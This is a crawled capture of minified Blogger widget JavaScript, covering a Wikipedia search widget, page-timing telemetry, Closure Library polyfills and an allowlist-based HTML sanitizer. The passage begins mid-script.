function(){return b.D(c)},!1);c.addEventListener(Qa,function(e){b.C(e)},!1);document.documentElement.appendChild(c);return b.promise}function go(a){null!==a.D&&(document.documentElement.removeChild(a.D),a.D=null)};function Z(a){P.call(this,Z.da,a)}A(Z,P);Z.da="Wikipedia";z("_WikipediaView",Z);Z.Ob=5;Z.Ka="";Z.ib="en";t=Z.prototype;t.Na=!1;t.Ga=!1;t.ha=function(){var a=N(this.H,"wikipedia-search-form");if(a){Z.Ka=this.H.L.data.language||"en";var b=this;K(a,"submit",function(c){Z.prototype.Ga||(Z.prototype.Ga=!0,ho(b));c.preventDefault()})}};
function ho(a){yf(I(N(a.H,wb)));yf(I(N(a.H,vb)));var b=D(I(N(a.H,ub)).value);b?(b=jj(jj(jj(Zi(new Wi("https://"+(a.Na&&Z.ib||Z.Ka)+ba),"/w/api.php"),"action","opensearch"),"search",b),"format","json"),b=new co(b),N(a.H,xb),N(a.H,wb),b.fetch({callback:"?"}).then(x(a.Id,a),x(a.Hd,a))):(I(N(a.H,xb)).style.display=p,Ee(qi(a.H,wb),Hg(a.H.L.data.enterTextMsg)),Z.prototype.Ga=!1)}
t.Id=function(a){var b=N(this.H,xb),c=N(this.H,wb),d=D(I(N(this.H,ub)).value),e=[];a=a[1];var f=a.length;if(0==f)b=I(b),b.style.display=ua,Ee(c,Hg(this.H.L.data.noResultsFoundMsg)),Z.prototype.Ga=!1;else{for(var g=0;g<f;g++)e.push('<div id="wikipedia-search-result-link"><a target="_blank" href=https://'+((this.Na&&Z.ib||Z.Ka)+".wikipedia.org/wiki/"+a[g].replace(/ /g,"_"))+">"+a[g]+"</a></div>");if(f>Z.Ob){for(g=0;g<Z.Ob;g++)I(c).innerHTML+=e[g];I(N(this.H,vb)).style.display=ua;d='<a target="_blank" href='+
jj(jj(jj(jj(Zi(new Wi("https://"+(this.Na&&Z.ib||Z.Ka)+ba),"/w/index.php"),rb,"Special:Search"),"profile","default"),"search",d),"fulltext","Search")+">"+this.H.L.data.moreMsg+"</a>";c=I(N(this.H,vb));e=new tm;e.M=Gm;e.K=ef;e.J=ef;e.F=Kd;e.R=Kd;d=(new sm(e)).G(d);Ee(c,d)}else for(g=0;g<f;g++)I(c).innerHTML+=e[g];b=I(b);b.style.display=ua;this.Na=Z.prototype.Ga=!1}};
t.Hd=function(){"en"!=Z.Ka?(this.Na=!0,ho(this)):(I(N(this.H,xb)).style.display=p,Ee(qi(this.H,wb),Hg(this.H.L.data.fetchingErrorMsg)),Z.prototype.Ga=!1)};if(window.jstiming){window.jstiming.Tb={};window.jstiming.Jd=1;var io=function(a,b,c){var d=a.t[b],e=a.t.start;if(d&&(e||c))return d=a.t[b][0],void 0!=c?e=c:e=e[0],Math.round(d-e)},jo=function(a,b,c){var d="";window.jstiming.srt&&(d+="&srt="+window.jstiming.srt,delete window.jstiming.srt);window.jstiming.pt&&(d+="&tbsrt="+window.jstiming.pt,delete window.jstiming.pt);try{window.external&&window.external.tran?d+="&tran="+window.external.tran:window.gtbExternal&&window.gtbExternal.tran?d+="&tran="+
window.gtbExternal.tran():window.chrome&&window.chrome.csi&&(d+="&tran="+window.chrome.csi().tran)}catch(y){}var e=window.chrome;if(e&&(e=e.loadTimes)){e().wasFetchedViaSpdy&&(d+="&p=s");if(e().wasNpnNegotiated){d+="&npn=1";var f=e().npnNegotiatedProtocol;f&&(d+="&npnv="+(encodeURIComponent||escape)(f))}e().wasAlternateProtocolAvailable&&(d+="&apa=1")}var g=a.t,h=g.start;e=[];f=[];for(var k in g)if("start"!=k&&0!=k.indexOf("_")){var n=g[k][1];n?g[n]&&f.push(k+"."+io(a,k,g[n][0])):h&&e.push(k+"."+
io(a,k))}delete g.start;if(b)for(var v in b)d+="&"+v+"="+b[v];(b=c)||(b="https:"==document.location.protocol?"https://csi.gstatic.com/csi":"http://csi.gstatic.com/csi");return[b,"?v=3","&s="+(window.jstiming.sn||"blogger")+aa,a.name,f.length?"&it="+f.join(","):"",d,"&rt=",e.join(",")].join("")},ko=function(a,b,c){a=jo(a,b,c);if(!a)return"";b=new Image;var d=window.jstiming.Jd++;window.jstiming.Tb[d]=b;b.onload=b.onerror=function(){window.jstiming&&delete window.jstiming.Tb[d]};b.src=a;b=null;return a};
window.jstiming.report=function(a,b,c){var d=document.visibilityState,e="visibilitychange";d||(d=document.webkitVisibilityState,e="webkitvisibilitychange");if(d==fb){var f=!1,g=function(){if(!f){b?b.prerender="1":b={prerender:"1"};if((document.visibilityState||document.webkitVisibilityState)==fb)var h=!1;else ko(a,b,c),h=!0;h&&(f=!0,document.removeEventListener(e,g,!1))}};document.addEventListener(e,g,!1);return""}return ko(a,b,c)}};}).call(this);


--- FILE ---
content_type: text/javascript
request_url: https://www.blogger.com/static/v1/widgets/807375071-widgets.js
body_size: 56291
content:
(function(){var aa="&action=",ba=".wikipedia.org",ca="CSSStyleDeclaration",da="Clobbering detected",ea="Edge",fa="Element",ha="GET",ia="Never attached to DOM.",ja="Node",ka="SPAN",la="STYLE",ma="SW_READER_LIST_",na="SW_READER_LIST_CLOSED_",oa="Share this post",pa="Symbol.iterator",qa="_blank",ra="about:invalid#zClosurez",sa="about:invalid#zSoyz",ta="attributes",ua="block",va="click",wa="collapsed",xa="collapsible",ya="comment-editor",za="commentId",Aa="complete",Ba="contact-form-email",Ca="contact-form-email-message",
Da="contact-form-error-message",Ea="contact-form-error-message-with-border",Fa="contact-form-name",Ga="contact-form-submit",Ha="contact-form-success-message",Ia="contact-form-success-message-with-border",Ja="data-height",Ka="data-sanitizer-",La="data-viewurl",Ma="displayModeFull",Na="displayModeLayout",Oa="displayModeNone",l="div",Pa="dropdown-toggle",Qa="error",Ra="expanded",Sa="followers-grid",m="function",Ta="getAttribute",Ua="getElementsByTagName",Va="getPropertyValue",Wa="hasAttribute",Xa="hidden",
Ya="layout-widget-description",Za="layout-widget-title",$a="max-height: 0;",ab="msMatchesSelector",bb="namespaceURI",cb="nodeName",db="nodeType",p="none",eb="number",q="object",fb="prerender",gb="ready",hb="removeAttribute",ib="rotate(-45deg)",jb="setAttribute",kb="status-message",lb="status-message-inner",r="string",mb="style",nb="success",ob="text/javascript",pb="thread-collapsed",qb="thread-expanded",rb="title",sb="toggle",tb="visible",ub="wikipedia-search-input",vb="wikipedia-search-more",wb=
"wikipedia-search-results",xb="wikipedia-search-results-header",yb="zClosurez",t;function zb(a){var b=0;return function(){return b<a.length?{done:!1,value:a[b++]}:{done:!0}}}var Ab=typeof Object.defineProperties==m?Object.defineProperty:function(a,b,c){if(a==Array.prototype||a==Object.prototype)return a;a[b]=c.value;return a};
function Bb(a){a=[q==typeof globalThis&&globalThis,a,q==typeof window&&window,q==typeof self&&self,q==typeof global&&global];for(var b=0;b<a.length;++b){var c=a[b];if(c&&c.Math==Math)return c}throw Error("Cannot find global object");}var Cb=Bb(this);function Db(a,b){if(b)a:{var c=Cb;a=a.split(".");for(var d=0;d<a.length-1;d++){var e=a[d];if(!(e in c))break a;c=c[e]}a=a[a.length-1];d=c[a];b=b(d);b!=d&&null!=b&&Ab(c,a,{configurable:!0,writable:!0,value:b})}}
Db("Symbol",function(a){function b(f){if(this instanceof b)throw new TypeError("Symbol is not a constructor");return new c(d+(f||"")+"_"+e++,f)}function c(f,g){this.C=f;Ab(this,"description",{configurable:!0,writable:!0,value:g})}if(a)return a;c.prototype.toString=function(){return this.C};var d="jscomp_symbol_"+(1E9*Math.random()>>>0)+"_",e=0;return b});
Db(pa,function(a){if(a)return a;a=Symbol(pa);for(var b="Array Int8Array Uint8Array Uint8ClampedArray Int16Array Uint16Array Int32Array Uint32Array Float32Array Float64Array".split(" "),c=0;c<b.length;c++){var d=Cb[b[c]];typeof d===m&&typeof d.prototype[a]!=m&&Ab(d.prototype,a,{configurable:!0,writable:!0,value:function(){return Eb(zb(this))}})}return a});function Eb(a){a={next:a};a[Symbol.iterator]=function(){return this};return a}
function Fb(a){var b="undefined"!=typeof Symbol&&Symbol.iterator&&a[Symbol.iterator];return b?b.call(a):{next:zb(a)}}var Gb=typeof Object.create==m?Object.create:function(a){function b(){}b.prototype=a;return new b},Hb;if(typeof Object.setPrototypeOf==m)Hb=Object.setPrototypeOf;else{var Ib;a:{var Jb={a:!0},Kb={};try{Kb.__proto__=Jb;Ib=Kb.a;break a}catch(a){}Ib=!1}Hb=Ib?function(a,b){a.__proto__=b;if(a.__proto__!==b)throw new TypeError(a+" is not extensible");return a}:null}var Lb=Hb;
function u(a,b){a.prototype=Gb(b.prototype);a.prototype.constructor=a;if(Lb)Lb(a,b);else for(var c in b)if("prototype"!=c)if(Object.defineProperties){var d=Object.getOwnPropertyDescriptor(b,c);d&&Object.defineProperty(a,c,d)}else a[c]=b[c];a.O=b.prototype}function Mb(a,b){return Object.prototype.hasOwnProperty.call(a,b)}var Nb=typeof Object.assign==m?Object.assign:function(a,b){for(var c=1;c<arguments.length;c++){var d=arguments[c];if(d)for(var e in d)Mb(d,e)&&(a[e]=d[e])}return a};
Db("Object.assign",function(a){return a||Nb});
Db("WeakMap",function(a){function b(k){this.fa=(h+=Math.random()+1).toString();if(k){k=Fb(k);for(var n;!(n=k.next()).done;)n=n.value,this.set(n[0],n[1])}}function c(){}function d(k){var n=typeof k;return n===q&&null!==k||n===m}function e(k){if(!Mb(k,g)){var n=new c;Ab(k,g,{value:n})}}function f(k){var n=Object[k];n&&(Object[k]=function(v){if(v instanceof c)return v;Object.isExtensible(v)&&e(v);return n(v)})}if(function(){if(!a||!Object.seal)return!1;try{var k=Object.seal({}),n=Object.seal({}),v=new a([[k,
2],[n,3]]);if(2!=v.get(k)||3!=v.get(n))return!1;v.delete(k);v.set(n,4);return!v.has(k)&&4==v.get(n)}catch(y){return!1}}())return a;var g="$jscomp_hidden_"+Math.random();f("freeze");f("preventExtensions");f("seal");var h=0;b.prototype.set=function(k,n){if(!d(k))throw Error("Invalid WeakMap key");e(k);if(!Mb(k,g))throw Error("WeakMap key fail: "+k);k[g][this.fa]=n;return this};b.prototype.get=function(k){return d(k)&&Mb(k,g)?k[g][this.fa]:void 0};b.prototype.has=function(k){return d(k)&&Mb(k,g)&&Mb(k[g],
this.fa)};b.prototype.delete=function(k){return d(k)&&Mb(k,g)&&Mb(k[g],this.fa)?delete k[g][this.fa]:!1};return b});
Db("Map",function(a){function b(){var h={};return h.oa=h.next=h.head=h}function c(h,k){var n=h.C;return Eb(function(){if(n){for(;n.head!=h.C;)n=n.oa;for(;n.next!=n.head;)return n=n.next,{done:!1,value:k(n)};n=null}return{done:!0,value:void 0}})}function d(h,k){var n=k&&typeof k;n==q||n==m?f.has(k)?n=f.get(k):(n=""+ ++g,f.set(k,n)):n="p_"+k;var v=h.D[n];if(v&&Mb(h.D,n))for(h=0;h<v.length;h++){var y=v[h];if(k!==k&&y.key!==y.key||k===y.key)return{id:n,list:v,index:h,Z:y}}return{id:n,list:v,index:-1,
Z:void 0}}function e(h){this.D={};this.C=b();this.size=0;if(h){h=Fb(h);for(var k;!(k=h.next()).done;)k=k.value,this.set(k[0],k[1])}}if(function(){if(!a||typeof a!=m||!a.prototype.entries||typeof Object.seal!=m)return!1;try{var h=Object.seal({x:4}),k=new a(Fb([[h,"s"]]));if("s"!=k.get(h)||1!=k.size||k.get({x:4})||k.set({x:4},"t")!=k||2!=k.size)return!1;var n=k.entries(),v=n.next();if(v.done||v.value[0]!=h||"s"!=v.value[1])return!1;v=n.next();return v.done||4!=v.value[0].x||"t"!=v.value[1]||!n.next().done?
!1:!0}catch(y){return!1}}())return a;var f=new WeakMap;e.prototype.set=function(h,k){h=0===h?0:h;var n=d(this,h);n.list||(n.list=this.D[n.id]=[]);n.Z?n.Z.value=k:(n.Z={next:this.C,oa:this.C.oa,head:this.C,key:h,value:k},n.list.push(n.Z),this.C.oa.next=n.Z,this.C.oa=n.Z,this.size++);return this};e.prototype.delete=function(h){h=d(this,h);return h.Z&&h.list?(h.list.splice(h.index,1),h.list.length||delete this.D[h.id],h.Z.oa.next=h.Z.next,h.Z.next.oa=h.Z.oa,h.Z.head=null,this.size--,!0):!1};e.prototype.clear=
function(){this.D={};this.C=this.C.oa=b();this.size=0};e.prototype.has=function(h){return!!d(this,h).Z};e.prototype.get=function(h){return(h=d(this,h).Z)&&h.value};e.prototype.entries=function(){return c(this,function(h){return[h.key,h.value]})};e.prototype.keys=function(){return c(this,function(h){return h.key})};e.prototype.values=function(){return c(this,function(h){return h.value})};e.prototype.forEach=function(h,k){for(var n=this.entries(),v;!(v=n.next()).done;)v=v.value,h.call(k,v[1],v[0],this)};
e.prototype[Symbol.iterator]=e.prototype.entries;var g=0;return e});
Db("Set",function(a){function b(c){this.C=new Map;if(c){c=Fb(c);for(var d;!(d=c.next()).done;)this.add(d.value)}this.size=this.C.size}if(function(){if(!a||typeof a!=m||!a.prototype.entries||typeof Object.seal!=m)return!1;try{var c=Object.seal({x:4}),d=new a(Fb([c]));if(!d.has(c)||1!=d.size||d.add(c)!=d||1!=d.size||d.add({x:4})!=d||2!=d.size)return!1;var e=d.entries(),f=e.next();if(f.done||f.value[0]!=c||f.value[1]!=c)return!1;f=e.next();return f.done||f.value[0]==c||4!=f.value[0].x||f.value[1]!=f.value[0]?
!1:e.next().done}catch(g){return!1}}())return a;b.prototype.add=function(c){c=0===c?0:c;this.C.set(c,c);this.size=this.C.size;return this};b.prototype.delete=function(c){c=this.C.delete(c);this.size=this.C.size;return c};b.prototype.clear=function(){this.C.clear();this.size=0};b.prototype.has=function(c){return this.C.has(c)};b.prototype.entries=function(){return this.C.entries()};b.prototype.values=function(){return this.C.values()};b.prototype.keys=b.prototype.values;b.prototype[Symbol.iterator]=
b.prototype.values;b.prototype.forEach=function(c,d){var e=this;this.C.forEach(function(f){return c.call(d,f,f,e)})};return b});function Ob(a,b){a instanceof String&&(a+="");var c=0,d=!1,e={next:function(){if(!d&&c<a.length){var f=c++;return{value:b(f,a[f]),done:!1}}d=!0;return{done:!0,value:void 0}}};e[Symbol.iterator]=function(){return e};return e}
Db("String.prototype.endsWith",function(a){return a?a:function(b,c){if(null==this)throw new TypeError("The 'this' value for String.prototype.endsWith must not be null or undefined");if(b instanceof RegExp)throw new TypeError("First argument to String.prototype.endsWith must not be a regular expression");var d=this+"";b+="";void 0===c&&(c=d.length);c=Math.max(0,Math.min(c|0,d.length));for(var e=b.length;0<e&&0<c;)if(d[--c]!=b[--e])return!1;return 0>=e}});
Db("Array.prototype.find",function(a){return a?a:function(b,c){a:{var d=this;d instanceof String&&(d=String(d));for(var e=d.length,f=0;f<e;f++){var g=d[f];if(b.call(c,g,f,d)){b=g;break a}}b=void 0}return b}});Db("Array.prototype.values",function(a){return a?a:function(){return Ob(this,function(b,c){return c})}});Db("Array.prototype.keys",function(a){return a?a:function(){return Ob(this,function(b){return b})}});
Db("Array.from",function(a){return a?a:function(b,c,d){c=null!=c?c:function(h){return h};var e=[],f="undefined"!=typeof Symbol&&Symbol.iterator&&b[Symbol.iterator];if(typeof f==m){b=f.call(b);for(var g=0;!(f=b.next()).done;)e.push(c.call(d,f.value,g++))}else for(f=b.length,g=0;g<f;g++)e.push(c.call(d,b[g],g));return e}});window.jstiming&&window.jstiming.load.tick("widgetJsStart");function Pb(){window.jstiming.load.tick("ol")}
function Qb(a,b){a.addEventListener?a.addEventListener("load",b,!1):a.attachEvent("onload",b)}function Rb(a,b){return a.className&&-1!=a.className.indexOf(b)?a:a.parentNode?Rb(a.parentNode,b):null}function Sb(){window.jstiming.load.tick("prt");window.tickAboveFold&&window.tickAboveFold(this)}
window.BLOG_attachCsiOnload=function(a,b){if(window.jstiming){window.jstiming.load.tick("widgetJsEnd");window.jstiming.load.tick("prt");window.jstiming.load.name=a+"blogspot";a=document.getElementsByTagName("img");for(var c=0;c<a.length;c++)a[c].complete?null!=Rb(a[c],"post")&&Sb.apply(a[c]):null!=Rb(a[c],"post")&&Qb(a[c],Sb);Qb(window,Pb);a=function(){for(var d={},e=window.blogger_blog_id,f=["google_blogger_adsense_experiment_id","blogger_csi_e","blogger_templates_experiment_id","blogger_active_experiments"],
g=[],h=f.length,k=0;k<h;k++){var n=f[k];n in window&&g.push(window[n])}e&&(d.blogId=e);0<g.length&&(d.e=g.join(","));e=("https:"==document.location.protocol?"https:":"http:")+"//csi.gstatic.com/csi";window.jstiming.report(window.jstiming.load,d,b||e)};window.addEventListener?window.addEventListener("beforeunload",a,!1):window.attachEvent("onbeforeunload",a)}};/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
var Tb=Tb||{},w=this||self;function Ub(){}function Vb(a){a.xa=void 0;a.Xa=function(){return a.xa?a.xa:a.xa=new a}}function Wb(a){var b=typeof a;b=b!=q?b:a?Array.isArray(a)?"array":b:"null";return"array"==b||b==q&&typeof a.length==eb}function Xb(a){var b=typeof a;return b==q&&null!=a||b==m}var Yb="closure_uid_"+(1E9*Math.random()>>>0),Zb=0;function $b(a,b,c){return a.call.apply(a.bind,arguments)}
function ac(a,b,c){if(!a)throw Error();if(2<arguments.length){var d=Array.prototype.slice.call(arguments,2);return function(){var e=Array.prototype.slice.call(arguments);Array.prototype.unshift.apply(e,d);return a.apply(b,e)}}return function(){return a.apply(b,arguments)}}function x(a,b,c){Function.prototype.bind&&-1!=Function.prototype.bind.toString().indexOf("native code")?x=$b:x=ac;return x.apply(null,arguments)}
function bc(a,b){var c=Array.prototype.slice.call(arguments,1);return function(){var d=c.slice();d.push.apply(d,arguments);return a.apply(this,d)}}function z(a,b){a=a.split(".");var c=w;a[0]in c||"undefined"==typeof c.execScript||c.execScript("var "+a[0]);for(var d;a.length&&(d=a.shift());)a.length||void 0===b?c[d]&&c[d]!==Object.prototype[d]?c=c[d]:c=c[d]={}:c[d]=b}
function A(a,b){function c(){}c.prototype=b.prototype;a.O=b.prototype;a.prototype=new c;a.prototype.constructor=a;a.Nd=function(d,e,f){for(var g=Array(arguments.length-2),h=2;h<arguments.length;h++)g[h-2]=arguments[h];return b.prototype[e].apply(d,g)}}function cc(a){return a};/*

 SPDX-License-Identifier: Apache-2.0
*/
function dc(a){return{valueOf:a}.valueOf()};function ec(a,b){a="undefined"===typeof window?null:window[a];if(null===a||void 0===a||!a.prototype.hasOwnProperty(b))return null;var c=Object.getOwnPropertyDescriptor(a.prototype,b);return function(d){return c.get.apply(d)}}
var fc=dc(function(){var a;return null!==(a=ec(fa,ta))&&void 0!==a?a:ec(ja,ta)}),gc=dc(function(){return ec(ja,cb)}),hc=dc(function(){return ec(ja,db)}),ic=dc(function(){return ec(ja,"childNodes")}),jc=dc(function(){return ec(ja,"firstChild")}),kc=dc(function(){return ec("Attr","name")}),lc=dc(function(){return ec("Attr","value")});var mc=new function(){var a=new Map([["A",new Map([["href",{aa:2}]])],["AREA",new Map([["href",{aa:2}]])],["LINK",new Map([["href",{aa:2,conditions:new Map([["rel",new Set(["alternate","author","bookmark","canonical","cite","help","icon","license","next","prefetch","dns-prefetch",fb,"preconnect","preload","prev","search","subresource"])]])}]])],["SOURCE",new Map([["src",{aa:2}]])],["IMG",new Map([["src",{aa:2}]])],["VIDEO",new Map([["src",{aa:2}]])],["AUDIO",new Map([["src",{aa:2}]])]]),b=new Set([rb,
"aria-atomic","aria-autocomplete","aria-busy","aria-checked","aria-disabled","aria-dropeffect","aria-expanded","aria-haspopup","aria-hidden","aria-invalid","aria-label","aria-level","aria-live","aria-multiline","aria-multiselectable","aria-orientation","aria-posinset","aria-pressed","aria-readonly","aria-relevant","aria-required","aria-selected","aria-setsize","aria-sort","aria-valuemax","aria-valuemin","aria-valuenow","aria-valuetext","alt","align","autocapitalize","autocomplete","autocorrect","autofocus",
"autoplay","bgcolor","border","cellpadding","cellspacing","checked","color","cols","colspan","controls","datetime","disabled","download","draggable","enctype","face","formenctype","frameborder","height","hreflang",Xa,"ismap","label","lang","loop","max","maxlength","media","minlength","min","multiple","muted","nonce","open","placeholder","preload","rel","required","reversed","role","rows","rowspan","selected","shape","size","sizes","slot","span","spellcheck","start","step","summary","translate","type",
"valign","value","width","wrap","itemscope","itemtype","itemid","itemprop","itemref"]),c=new Map([["dir",{aa:3,conditions:new Map([["dir",new Set(["auto","ltr","rtl"])]])}],["async",{aa:3,conditions:new Map([["async",new Set(["async"])]])}],["cite",{aa:2}],["loading",{aa:3,conditions:new Map([["loading",new Set(["eager","lazy"])]])}],["poster",{aa:2}],["target",{aa:3,conditions:new Map([["target",new Set(["_self",qa])]])}]]);this.D=new Set(["ARTICLE","SECTION","NAV","ASIDE","H1","H2","H3","H4","H5",
"H6","HEADER","FOOTER","ADDRESS","P","HR","PRE","BLOCKQUOTE","OL","UL","LH","LI","DL","DT","DD","FIGURE","FIGCAPTION","MAIN","DIV","EM","STRONG","SMALL","S","CITE","Q","DFN","ABBR","RUBY","RB","RT","RTC","RP","DATA","TIME","CODE","VAR","SAMP","KBD","SUB","SUP","I","B","U","MARK","BDI","BDO",ka,"BR","WBR","INS","DEL","PICTURE","PARAM","TRACK","MAP","TABLE","CAPTION","COLGROUP","COL","TBODY","THEAD","TFOOT","TR","TD","TH","SELECT","DATALIST","OPTGROUP","OPTION","OUTPUT","PROGRESS","METER","FIELDSET",
"LEGEND","DETAILS","SUMMARY","MENU","DIALOG","SLOT","CANVAS","FONT","CENTER"]);this.C=a;this.F=b;this.G=c};var nc={};function oc(){}function pc(a){this.C=a}u(pc,oc);pc.prototype.toString=function(){return this.C};var qc=dc(function(){return new pc("about:invalid#zTSz",nc)});function rc(a){if(a instanceof pc)return a.C;throw Error("");};function sc(){var a="undefined"!==typeof window?window.trustedTypes:void 0;return null!==a&&void 0!==a?a:null}var tc;function uc(){var a,b;if(void 0===tc)try{tc=null!==(b=null===(a=sc())||void 0===a?void 0:a.createPolicy("google#safe",{createHTML:function(c){return c},createScript:function(c){return c},createScriptURL:function(c){return c}}))&&void 0!==b?b:null}catch(c){tc=null}return tc};function vc(a){this.Fa=a}function wc(a){return new vc(function(b){return b.substr(0,a.length+1).toLowerCase()===a+":"})}var xc=[wc("data"),wc("http"),wc("https"),wc("mailto"),wc("ftp"),new vc(function(a){return/^[^:]*([/?#]|$)/.test(a)})];function yc(){}function zc(a){this.C=a}u(zc,yc);zc.prototype.toString=function(){return this.C.toString()};function Ac(a){var b,c=null===(b=uc())||void 0===b?void 0:b.createHTML(a);return new zc(null!==c&&void 0!==c?c:a,nc)}function Bc(a){if(a instanceof zc)return a.C;throw Error("");};function Cc(){}function Dc(a){this.C=a}u(Dc,Cc);Dc.prototype.toString=function(){return this.C.toString()};function Ec(){this.D=mc;this.C=!1;if(nc!==nc)throw Error("Bad secret");}Ec.prototype.G=function(a){return Fc(this,a)};function Gc(a){var b=Hc;b.C=!1;a=Fc(b,a);if(b.C)throw Error("");return a}
function Fc(a,b){b=Ac("<html><body>"+b);b=(new DOMParser).parseFromString(Bc(b),"text/html");for(var c=b.createElement(l);ic(b.body).length;)c.appendChild(jc(b.body));b=b.createTreeWalker(c,NodeFilter.SHOW_ELEMENT|NodeFilter.SHOW_TEXT,function(g){return Ic(a,g)},!1);c=b.nextNode();for(var d=document.createElement(l),e=d;null!==c;){var f=void 0;if(hc(c)===Node.TEXT_NODE)f=document.createTextNode(c.data);else if(hc(c)===Node.ELEMENT_NODE)f=Jc(a,c);else throw Error("Node is not of type text or element");
e.appendChild(f);if(c=b.firstChild())e=f;else for(;!(c=b.nextSibling())&&(c=b.parentNode());)e=e.parentNode}b=(new XMLSerializer).serializeToString(d);b=b.slice(b.indexOf(">")+1,b.lastIndexOf("</"));return Ac(b)}
function Jc(a,b){var c=gc(b),d=document.createElement(c);if(b=fc(b))for(var e=Fb(b),f=e.next();!f.done;f=e.next()){var g=f.value;f=kc(g);g=lc(g);var h=a.D,k=h.C.get(c);h=(null===k||void 0===k?0:k.has(f))?k.get(f):h.F.has(f)?{aa:1}:h.G.get(f)||{aa:0};a:{k=void 0;var n=h.conditions;if(n){n=Fb(n);for(var v=n.next();!v.done;v=n.next()){var y=Fb(v.value);v=y.next().value;y=y.next().value;if((v=null===(k=b.getNamedItem(v))||void 0===k?void 0:k.value)&&!y.has(v)){k=!1;break a}}}k=!0}if(k)switch(h.aa){case 1:d.setAttribute(f,
g);break;case 2:h=void 0;h=void 0===h?xc:h;a:{h=void 0===h?xc:h;for(k=0;k<h.length;++k)if(n=h[k],n instanceof vc&&n.Fa(g)){h=new pc(g,nc);break a}h=void 0}h=rc(h||qc);a.C=a.C||h!==g;d.setAttribute(f,h);break;case 3:d.setAttribute(f,g.toLowerCase());break;case 0:a.C=!0;break;default:throw Error("Unhandled AttributePolicyAction case");}else a.C=!0}return d}
function Ic(a,b){if(hc(b)===Node.TEXT_NODE)return NodeFilter.FILTER_ACCEPT;if(hc(b)!==Node.ELEMENT_NODE)return a.C=!0,NodeFilter.FILTER_REJECT;b=gc(b);if(null===b)return a.C=!0,NodeFilter.FILTER_REJECT;var c=a.D;if(c.D.has(b)||c.C.has(b))return NodeFilter.FILTER_ACCEPT;a.C=!0;return NodeFilter.FILTER_REJECT}var Hc=dc(function(){return new Ec});function B(a){if(Error.captureStackTrace)Error.captureStackTrace(this,B);else{var b=Error().stack;b&&(this.stack=b)}a&&(this.message=String(a))}A(B,Error);B.prototype.name="CustomError";var Kc;function Lc(a,b){a=a.split("%s");for(var c="",d=a.length-1,e=0;e<d;e++)c+=a[e]+(e<b.length?b[e]:"%s");B.call(this,c+a[d])}A(Lc,B);Lc.prototype.name="AssertionError";var Mc=Array.prototype.indexOf?function(a,b){return Array.prototype.indexOf.call(a,b,void 0)}:function(a,b){if(typeof a===r)return typeof b!==r||1!=b.length?-1:a.indexOf(b,0);for(var c=0;c<a.length;c++)if(c in a&&a[c]===b)return c;return-1},Nc=Array.prototype.forEach?function(a,b,c){Array.prototype.forEach.call(a,b,c)}:function(a,b,c){for(var d=a.length,e=typeof a===r?a.split(""):a,f=0;f<d;f++)f in e&&b.call(c,e[f],f,a)},Oc=Array.prototype.map?function(a,b,c){return Array.prototype.map.call(a,b,c)}:
function(a,b,c){for(var d=a.length,e=Array(d),f=typeof a===r?a.split(""):a,g=0;g<d;g++)g in f&&(e[g]=b.call(c,f[g],g,a));return e},Pc=Array.prototype.some?function(a,b){return Array.prototype.some.call(a,b,void 0)}:function(a,b){for(var c=a.length,d=typeof a===r?a.split(""):a,e=0;e<c;e++)if(e in d&&b.call(void 0,d[e],e,a))return!0;return!1};function Qc(a,b){return 0<=Mc(a,b)}function Rc(a){if(!Array.isArray(a))for(var b=a.length-1;0<=b;b--)delete a[b];a.length=0}
function Sc(a,b){b=Mc(a,b);var c;(c=0<=b)&&Array.prototype.splice.call(a,b,1);return c}function Tc(a){return Array.prototype.concat.apply([],arguments)}function Uc(a){var b=a.length;if(0<b){for(var c=Array(b),d=0;d<b;d++)c[d]=a[d];return c}return[]}
function Vc(a){if(!arguments.length)return[];for(var b=[],c=arguments[0].length,d=1;d<arguments.length;d++)arguments[d].length<c&&(c=arguments[d].length);for(d=0;d<c;d++){for(var e=[],f=0;f<arguments.length;f++)e.push(arguments[f][d]);b.push(e)}return b}function Wc(a,b){return Tc.apply([],Oc(a,b,void 0))};function Xc(a,b,c){for(var d in a)b.call(c,a[d],d,a)}function Yc(a){var b=[],c=0,d;for(d in a)b[c++]=a[d];return b}function Zc(a){var b=[],c=0,d;for(d in a)b[c++]=d;return b}function $c(a,b){for(var c in a)if(a[c]==b)return!0;return!1}function ad(a){for(var b in a)return!1;return!0}function bd(a){var b={},c;for(c in a)b[c]=a[c];return b}var cd="constructor hasOwnProperty isPrototypeOf propertyIsEnumerable toLocaleString toString valueOf".split(" ");
function dd(a,b){for(var c,d,e=1;e<arguments.length;e++){d=arguments[e];for(c in d)a[c]=d[c];for(var f=0;f<cd.length;f++)c=cd[f],Object.prototype.hasOwnProperty.call(d,c)&&(a[c]=d[c])}};var ed={area:!0,base:!0,br:!0,col:!0,command:!0,embed:!0,hr:!0,img:!0,input:!0,keygen:!0,link:!0,meta:!0,param:!0,source:!0,track:!0,wbr:!0};var fd;function gd(){if(void 0===fd){var a=null,b=w.trustedTypes;if(b&&b.createPolicy){try{a=b.createPolicy("goog#html",{createHTML:cc,createScript:cc,createScriptURL:cc})}catch(c){w.console&&w.console.error(c.message)}fd=a}else fd=a}return fd};function hd(a,b){this.C=a===id&&b||"";this.D=jd}hd.prototype.ma=!0;hd.prototype.ia=function(){return this.C};function C(a){return a instanceof hd&&a.constructor===hd&&a.D===jd?a.C:"type_error:Const"}function kd(a){return new hd(id,a)}var jd={},id={};var ld={};function md(a,b){this.C=b===ld?a:"";this.ma=!0}md.prototype.ia=function(){return this.C.toString()};function nd(a){return a instanceof md&&a.constructor===md?a.C:"type_error:SafeScript"}md.prototype.toString=function(){return this.C.toString()};function od(a,b){this.C=b===pd?a:""}t=od.prototype;t.ma=!0;t.ia=function(){return this.C.toString()};t.Eb=!0;t.wa=function(){return 1};t.toString=function(){return this.C+""};function qd(a){return a instanceof od&&a.constructor===od?a.C:"type_error:TrustedResourceUrl"}var rd=/^([^?#]*)(\?[^#]*)?(#[\s\S]*)?/,pd={};function sd(a){var b=gd();a=b?b.createScriptURL(a):a;return new od(a,pd)}
